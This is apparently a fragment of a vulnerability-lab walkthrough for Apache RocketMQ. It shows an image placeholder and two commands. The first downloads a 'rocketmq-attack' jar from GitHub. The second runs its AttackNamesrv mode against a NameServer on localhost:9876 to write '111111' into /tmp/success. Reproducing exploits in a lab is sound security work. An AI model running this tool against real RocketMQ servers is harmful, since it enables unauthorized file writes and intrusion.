 1 2 wget https://github.com/vulhub/rocketmq-attack/releases/download/1.1/rocketmq-attack-1.1-SNAPSHOT.jar java -jar rocketmq-attack-1.1-SNAPSHOT.jar AttackNamesrv --target localhost:9876 --file "/tmp/success" --data "111111"